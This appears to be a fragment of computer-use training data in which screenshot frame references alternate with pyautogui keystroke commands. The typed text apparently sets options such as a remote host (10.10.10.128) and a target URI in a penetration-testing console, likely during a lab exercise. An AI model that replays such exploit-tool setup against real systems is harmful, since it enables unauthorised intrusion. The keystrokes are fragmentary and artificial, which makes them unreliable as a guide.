
pyautogui.write('RVHOST')

pyautogui.write('10.10.10.128')
pyautogui.write('set')

pyautogui.write('T')

pyautogui.write('AR')

pyautogui.write('GETURI /')

pyautogui.write('orders/3')
